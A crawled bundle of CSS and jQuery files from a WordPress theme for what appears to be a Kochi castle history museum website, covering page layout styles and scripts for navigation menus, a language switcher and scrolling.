        font-size: 20px; } }
  .kochi_rekishi_detail_section .ttl03 {
    font-size: 20px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
    padding: 0 0 10px 18px;
    margin-bottom: 20px;
    text-align: left;
    border-bottom: 2px solid #f2ece2; }
  .kochi_rekishi_detail_section.copy_section {
    padding: 50px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.copy_section {
        padding: 20px 0; } }
  .kochi_rekishi_detail_section.major_events_section .events_wrap {
    margin-bottom: 40px;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.major_events_section .events_wrap {
        margin-bottom: 0; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap p {
      line-height: 1.6; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
      float: left;
      width: 47.5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
      width: 47.5%;
      float: left;
      margin-right: 5%;
      overflow: hidden; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
          width: 100%;
          float: none;
          margin-right: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
        padding: 0 2%;
        width: 100%; }
        @media (max-width: 767px) {
          .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
            margin-bottom: 20px;
            width: 100%; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box:nth-child(2n) {
        margin-right: 0; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
      width: 47.5%;
      float: right;
      margin-left: 5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
          width: 100%;
          float: none;
          margin-left: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box .photo_wrap {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 12px;
        text-align: center;
        margin-bottom: 14px; }
  .kochi_rekishi_detail_section.main_characters_section .person_wrap {
    padding: 30px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.main_characters_section .person_wrap {
        margin-bottom: 0px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
      float: left;
      width: 75%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
      float: right;
      width: 19%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
          width: 100%;
          float: none;
          text-align: center; } }

/* .kochi_rekishi_detail_section */
@media (max-width: 767px) {
  .kochi_rekishi_detail_pagenavi_section {
    margin-bottom: 30px; } }
.kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.kochi_rekishi_detail_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .kochi_rekishi_detail_pagenavi_section .neighbors a {
    display: block; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* 展示室紹介 */
.exhibition_floor_summary_section .inner-box {
  line-height: 1.3;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .exhibition_floor_summary_section .inner-box {
      margin-bottom: 0; } }
  .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
    width: 66.5%;
    float: left;
    text-align: left; }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
      font-size: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
          font-size: 16px; } }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
      font-size: 34px;
      margin-bottom: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
          font-size: 24px; } }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
        float: none;
        width: auto;
        margin-bottom: 20px; } }
  .exhibition_floor_summary_section .inner-box .summary_img_wrap {
    width: 30%;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_img_wrap {
        float: none;
        width: auto; } }

.exhibition_floor_manabu_section .inner-box .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/exhibition_floor/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before, .exhibition_floor_manabu_section .inner-box .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before {
    margin-right: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .exhibition_floor_manabu_section .inner-box .ttl01 {
    font-size: 21px;
    margin-top: 80px; } }
.exhibition_floor_manabu_section .inner-box .ttl02 {
  font-size: 26px;
  margin: 0 0 20px 0;
  padding: 0 0 5px 20px;
  background: url(../img/exhibition_floor/icon_ttl02.png) no-repeat left 5px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .ttl02 {
      line-height: 1.4;
      font-size: 20px; } }
.exhibition_floor_manabu_section .inner-box .link_txt {
  margin: 20px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .link_txt {
      flex-direction: column; } }
  .exhibition_floor_manabu_section .inner-box .link_txt a {
    display: inline-block;
    border: 2px solid #000000;
    padding: 5px 25px;
    text-align: center;
    width: 49%;
    margin-left: 10px; }
    @media (max-width: 767px) {
      .exhibition_floor_manabu_section .inner-box .link_txt a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px; } }
    .exhibition_floor_manabu_section .inner-box .link_txt a:first-child {
      margin-left: 0; }
    .exhibition_floor_manabu_section .inner-box .link_txt a:hover {
      background: #000000;
      color: #ffffff; }
.exhibition_floor_manabu_section .inner-box .caption_ttl {
  font-weight: bold;
  margin: 10px 0;
  font-size: 16px; }
.exhibition_floor_manabu_section .inner-box .lead_box {
  color: #ffffff;
  padding: 76px 100px; }
  @media (max-width: 768px) {
    .exhibition_floor_manabu_section .inner-box .lead_box {
      padding: 30px 3%;
      margin-bottom: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box p {
    margin-bottom: 1em;
    padding: 0 150px;
    /*text-align:left;*/ }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box p {
        padding: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg-sp.png) no-repeat bottom center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
.exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
  margin: 30px 0 40px;
  border: 6px solid #eeeeee;
  padding: 73px 6.9% 43px; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
      padding: 23px 6.9% 0; } }
  .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box {
    max-width: 850px;
    line-height: 1.5;
    margin-bottom: 30px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
      float: left;
      width: 56.47%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
        font-size: 20px;
        margin-bottom: 20px; }
        @media (max-width: 767px) {
          .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
            font-size: 18px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt p {
        margin-bottom: 1em; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
      float: right;
      width: 35.29%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
          float: none;
          width: auto; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img p {
        margin-bottom: 14px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
      float: right;
      width: 48.94%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
      float: left;
      width: 44.7%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
          float: none;
          width: auto; } }

.exhibition_floor_view_section .view_ttl {
  color: #ffffff;
  background: #313131;
  padding: 10px 30px;
  font-size: 29px;
  border-radius: 5px 5px 0 0;
  vertical-align: middle;
  text-align: left;
  line-height: 60px; }
  @media (max-width: 767px) {
    .exhibition_floor_view_section .view_ttl {
      line-height: inherit;
      font-size: 20px;
      padding: 10px 20px; }
      .exhibition_floor_view_section .view_ttl img {
        height: 20px;
        width: auto; } }
  .exhibition_floor_view_section .view_ttl span {
    font-size: 14px;
    display: inline-block;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_view_section .view_ttl span {
        float: none;
        font-size: 12px;
        margin-top: 5px; } }

/* 収蔵資料紹介 */
.materials_section {
  /* おもな収蔵資料 */
  /*.materials_greeting_section*/
  /* ナビゲーション */
  /* .materials_nav_section  */ }
  .materials_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_section .ttl01:before, .materials_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_section .ttl01 {
      font-size: 21px; } }
  .materials_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 60px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_section.materials_greeting_section {
    background: url(../img/materials/materials_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0 80px;
    margin-bottom: 100px; }
    @media (max-width: 767px) {
      .materials_section.materials_greeting_section {
        background-size: auto 100%;
        padding: 40px 0;
        margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead {
      font-size: 20px;
      margin-bottom: 40px;
      line-height: 1.5;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead {
          margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead02 {
      font-size: 18px;
      margin-bottom: 20px;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead02 {
          font-size: 16px; } }
    .materials_section.materials_greeting_section p {
      font-size: 14px; }
  .materials_section.materials_nav_section {
    margin: 30px 0 -150px;
    psition: relative; }
    @media (max-width: 767px) {
      .materials_section.materials_nav_section {
        margin: 20px 0; } }
    .materials_section.materials_nav_section ul li {
      display: inline-block;
      width: 16%; }
      @media (max-width: 767px) {
        .materials_section.materials_nav_section ul li {
          width: 26%;
          padding: 0 2%;
          box-sozing: border-box; }
          .materials_section.materials_nav_section ul li:nth-child(4) {
            background: none; } }
      .materials_section.materials_nav_section ul li:first-child {
        background: none;
        padding-left: 0;
        margin-left: 0; }
      .materials_section.materials_nav_section ul li a {
        display: block;
        width: 100%; }

/* 収蔵資料一覧 */
.materials_list_section .materials_list_box {
  margin: 50px 0; }
  .materials_list_section .materials_list_box ul {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box ul {
        display: block; } }
  .materials_list_section .materials_list_box li {
    width: 47.5%;
    text-align: left;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box li {
        width: 100%; } }
    .materials_list_section .materials_list_box li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .materials_list_section .materials_list_box li h2:before {
        position: absolute;
        content: '';
        background: url(../img/materials/icon_ttl02.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .materials_list_section .materials_list_box li p.txt {
      padding: 20px; }
    .materials_list_section .materials_list_box li p.images {
      text-align: center; }
      .materials_list_section .materials_list_box li p.images img {
        max-width: 100%;
        height: auto; }
    .materials_list_section .materials_list_box li p.txt_point {
      font-weight: bold;
      padding: 20px 20px 0; }

/* 城博コラム */
.materials_johaku_section .inner-box {
  background: url(../img/materials/materials_johaku_bg.png) no-repeat;
  background-size: cover;
  min-height: 300px;
  text-align: left;
  color: #ffffff;
  padding: 20px 30% 20px 20px; }
  @media (max-width: 767px) {
    .materials_johaku_section .inner-box {
      background: url(../img/materials/materials_johaku_bg_sp.png) no-repeat;
      background-size: 100% auto;
      padding: 50px 20px 20px 20px;
      min-height: 500px; } }
  .materials_johaku_section .inner-box .johaku_ttl {
    font-size: 26px;
    font-weight: bold;
    line-height: 1.5;
    margin-bottom: 20px; }
  .materials_johaku_section .inner-box .link_txt {
    margin: 30px 0; }
    .materials_johaku_section .inner-box .link_txt a {
      font-size: 16px;
      font-weight: bold;
      display: inline-block;
      background: #ffffff;
      padding: 10px 40px 10px 30px;
      text-align: center;
      position: relative; }
      .materials_johaku_section .inner-box .link_txt a:after {
        content: "→";
        position: absolute;
        right: 10px;
        top: 10px; }

/* 国宝 高野切 */
.page_koyagire #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #000000; }

.materials_koyagire_section {
  /* おもな収蔵資料 */ }
  .materials_koyagire_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 50px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_koyagire_section .ttl01:before, .materials_koyagire_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_koyagire_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_koyagire_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_koyagire_section .ttl01 {
      font-size: 21px; } }
  .materials_koyagire_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 50px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_koyagire_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_koyagire_section .sab_ttl {
    margin: -100px auto 0;
    background: url(../img/materials/koyagire/part1_ttlbg.png) no-repeat;
    width: 250px;
    height: 156px;
    text-align: center;
    position: relative;
    z-index: 10; }
    .materials_koyagire_section .sab_ttl.no02 {
      background: url(../img/materials/koyagire/part2_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl.no03 {
      background: url(../img/materials/koyagire/part3_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl em {
      display: block;
      padding-top: 38px; }
    .materials_koyagire_section .sab_ttl h3 {
      margin-top: 10px;
      font-size: 18px;
      font-weight: bold; }
  .materials_koyagire_section .lead {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 50px; }
  .materials_koyagire_section.materials_copy_section {
    padding: 0 0 40px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_copy_section {
        padding: 20px 0 20px; } }
    .materials_koyagire_section.materials_copy_section .copy_ttl {
      font-size: 50px;
      text-align: center;
      line-height: 3; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_ttl {
          font-size: 30px; } }
    .materials_koyagire_section.materials_copy_section .copy_lead {
      width: 50%;
      text-align: left;
      font-size: 16px;
      line-height: 1.8;
      float: left; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_lead {
          float: none;
          width: auto; } }
    .materials_koyagire_section.materials_copy_section .copy_img {
      width: 50%;
      float: right; }
      .materials_koyagire_section.materials_copy_section .copy_img img {
        width: 100%;
        height: auto; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_img {
          float: none;
          width: auto; } }
  .materials_koyagire_section.materials_whats_section {
    padding: 0 0 60px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_whats_section {
        padding: 0 0 10px; } }
    .materials_koyagire_section.materials_whats_section .whats_main_img {
      margin-bottom: 40px; }
    .materials_koyagire_section.materials_whats_section .whats_main_txt {
      text-align: left;
      font-size: 16px; }
      .materials_koyagire_section.materials_whats_section .whats_main_txt p {
        margin-bottom: 1em; }
  .materials_koyagire_section.materials_view_section {
    padding: 0 0 60px;
    font-size: 16px; }
    .materials_koyagire_section.materials_view_section .inner-box {
      /*			position: relative;
      			z-index: 1;*/ }
    .materials_koyagire_section.materials_view_section .materials_view_wrap {
      border: 3px solid #cccccc;
      padding: 20px 20px;
      position: relative;
      z-index: 2;
      margin-top: 80px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_view_section {
        padding: 0 0 30px; } }
    .materials_koyagire_section.materials_view_section .materials_view_box {
      margin: 40px 0 60px; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_view_section .materials_view_box {
          margin: 0 0 20px; } }
      .materials_koyagire_section.materials_view_section .materials_view_box:last-child {
        margin-bottom: 0; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl {
        font-size: 18px;
        display: block;
        text-align: left;
        font-weight: bold;
        padding: 10px 0 5px 20px;
        line-height: 1.4;
        margin-bottom: 20px;
        border-bottom: 2px solid #f2ece2; }
        .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl:before {
          position: absolute;
          content: '';
          background: url(../img/index/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin: 6px 0 0 -20px; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_lead {
        font-weight: bold; }
      .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
        position: relative;
        width: 80%;
        padding-top: 56.25%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
            width: 80%; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap iframe {
          position: absolute;
          top: 0;
          right: 0;
          width: 100% !important;
          height: 100% !important; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
        display: flex;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: space-between; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
            display: block; } }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-img {
            width: 80%;
            margin: 0 auto;
            padding-bottom: 30px; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
          text-align: left;
          line-height: 1.5;
          padding-left: 20px; }
          @media (max-width: 767px) {
            .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
              padding-left: 0px;
              padding-top: 10px; } }
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt p {
            margin-bottom: 1em; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_box_center {
        margin: 30px 0; }
  .materials_koyagire_section.materials_enent_section {
    margin-bottom: 50px; }
    .materials_koyagire_section.materials_enent_section .event_main_banner {
      margin: 14px 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css
body_size: -17
content:
@charset "UTF-8";

.list_pagenavi .wp-pagenavi a:not(.first):not(.last),
.list_pagenavi .wp-pagenavi span {
    width: auto !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/program.js
body_size: 92
content:
jQuery(function () {
  jQuery('.program_article li').matchHeight();
});


/*　アコーディオンメニュー
-------------------------------------------- */
    jQuery(function(){
        jQuery(".nav_sp dt").on("click", function() {
            jQuery(this).next().slideToggle();
            jQuery(this).toggleClass("active");
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js
body_size: 1376
content:
jQuery(function () {


  /*　ブローバルメニュー
  -------------------------------------------- */

  var ua = navigator.userAgent;

  var $setGnavSet = jQuery('<div></div>').attr('id','gnav-layer');
  jQuery("body").append($setGnavSet);

  var timer = false;

  var $megaDisp = jQuery('.child_nav');
  var $globalNav = jQuery('.nav-global li.gnavlist');
  var $gnavLayer = jQuery('#gnav-layer');

  var tabletFlag = false;
  if((ua.indexOf('Android') != -1 && ua.indexOf('Mobile') == -1) || ua.indexOf('A1_07') != -1 || ua.indexOf('SC-01C') != -1 || ua.indexOf('iPad') != -1){
		tabletFlag = true;
	}

  if(tabletFlag) {
    $globalNav.find('> a').bind('touchstart', function() {
      var $elm = jQuery(this);
      var $thisMegaDisp = jQuery(this).closest($globalNav).find($megaDisp);
      //alert($thisMegaDisp);

			if($thisMegaDisp.is(':visible')){
				return true;
			}else {
        $globalNav.stop().removeClass('active_tab');
        $elm.parent().stop().addClass('active_tab');
				$megaDisp.hide();
				$gnavLayer.stop().fadeIn(300);
				$thisMegaDisp.stop().fadeIn();
				$globalNav.css({'z-index':'99999'});
				return false;
			}

    });
  } else {

    $globalNav.hover(function() {
      var $elm = jQuery(this);
      timer = setTimeout(function() {
        $elm.stop().addClass('active');
        $gnavLayer.stop().fadeIn(300);
        $megaDisp.stop().fadeOut(400);
        $elm.find($megaDisp).stop().fadeIn(400);
      }, 200);
      $globalNav.css({'z-index':'99999'});
    }, function() {
      var $elm = jQuery(this);
      $elm.stop().removeClass('active');
      clearTimeout(timer);
    });

    jQuery('.nav-global > ul').mouseleave(function(){
      timer = setTimeout(function() {
        $gnavLayer.stop().fadeOut(200);
      }, 100);
      $megaDisp.stop().fadeOut(100);
      $globalNav.css({'z-index':'1'});
    });

  }


/*　lang menu
-------------------------------------------- */
if(tabletFlag) {
  jQuery(".lang-link").bind('touchstart', function() {
    //jQuery(".language_nav").slideToggle();
    jQuery(".language_nav").animate(
      {opacity: "toggle"},
      500
    );
  });
} else {
  jQuery(".lang-link").mouseenter(function(){
    jQuery('.language_nav').css('display','block');
  }).mouseleave(function(){
    jQuery('.language_nav').css('display','none');
  });
}

jQuery(".sp_lang_btn").on("click", function() {
  jQuery('.sp_language_nav').toggleClass("active");
});







  /*　go to top js
  -------------------------------------------- */
  var pagetop = jQuery('.pagetop');
  pagetop.hide();
  // ↑ページトップボタンを非表示にする
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
    // ↑ スクロール位置が100よりも小さい場合に以下の処理をする
        pagetop.fadeIn();
        // ↑ (100より小さい時は)ページトップボタンをスライドダウン
    } else {
        pagetop.fadeOut();
        // ↑ それ以外の場合の場合はスライドアップする
    }
    var scrollheight   = jQuery(document).height();
    var scrollposition = jQuery(window).height() + jQuery(window).scrollTop(); //現在地
    var footheight    = jQuery('footer.footer-global').innerHeight();
    if ( scrollheight - scrollposition  <= footheight ) {
      pagetop.css({
          "position":"absolute",
          //"bottom": footheight - pagetop.height()
      });
    } else { //それ以外の場合は
      pagetop.css({
          "position":"fixed",
          "bottom": "48px"
      });
    }
  });
  pagetop.click(function () {
      jQuery('body, html').animate({ scrollTop: 0 }, 500, "easieEaseOut");
      return false;
  });




  /*　sp menu
  -------------------------------------------- */
  jQuery('.sp-menu').click(function(){
    var params = {opacity: "show"};
    var option = {duration: "300", easing: "swing"};
    var nav = jQuery('.spnav-area');
    nav.animate(params, option);
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').css('height','100%');
  });
  jQuery('.sp_closebtn').click(function(){
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').fadeOut();
  });

  jQuery(function(){
      jQuery(".parent_li a").on("click", function() {
          jQuery(this).next().slideToggle();
          jQuery(this).toggleClass("active");
      });
  });

  /*　スムーススクロール
  -------------------------------------------- */

   jQuery('.cat_menu a[href^="#"],.side_widget a[href^="#"]').on('click', function(){
      var speed = 400;
      var href= jQuery(this).attr('href');
      var target = jQuery(href == '#' || href == '' ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });


});


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js
body_size: 8122
content:
